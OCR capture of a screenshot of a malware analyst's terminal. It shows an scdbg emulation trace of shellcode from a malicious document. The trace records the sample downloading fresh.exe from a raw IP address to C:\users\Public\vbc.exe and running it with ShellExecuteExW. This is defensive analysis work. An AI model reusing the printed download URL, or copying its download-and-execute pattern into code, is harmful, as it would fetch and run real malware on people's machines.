 Activities Terminal Mar 24 07:52
Home Malware
GitHub - DidierStevens/D × RE Corner - scdbg download × +
sandsprite.com/blogs/index.php?uid=7&pid=152
In this case, the shellcode can scan for the open file handle, and actually decode and extract the embedded
executables dropping them to disk for you
testuser1@ubuntu: ~/Malware
Memory monitor enabled..
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
Execution starts at file offset 95
401095 95 xchg eax,ebp
401096 6BA839971D7EE7 imul ebp,[eax+0x7e1d9739],0xfff
40109d B2AB mov dl,0xab
40109f E9FB010000 jmp 0x40129f vv
4010a4 17 pop ss
401543 GetProcAddress(ExpandEnvironmentStringsW)
401576 ExpandEnvironmentStringsW(%PUBLIC%\vbc.exe, dst=12fb9c, sz=104)
40158b LoadLibraryW(UrlMon)
4015a6 GetProcAddress(URLDownloadToFileW)
401606 URLDownloadToFileW(http://192.227.196.211/FRESH/fresh.exe, C:\users\Public\vbc.exe)
40164e LoadLibraryW(shell32)
401666 GetProcAddress(ShellExecuteExW)
40166e unhooked call to shell32.ShellExecuteExW step=39715
Stepcount 39715
Analysis report:
Sample decodes itself in memory. (use -d to dump)
Reads of Dll memory detected (use -mdll for details)
Uses peb.InLoadOrder List
Instructions that write to code memory or allocs:
4012c2 310A xor [edx],ecx
Signatures Found: None
Memory Monitor Log:
*PEB (fs30) accessed at 0x401689
peb.InLoadOrderModuleList accessed at 0x401696
testuser1@ubuntu:~/Malware$
Modified
13 January 2017, 0...
09 May 2015, 13:58
17 October 2019, 0...
(1.1 MB)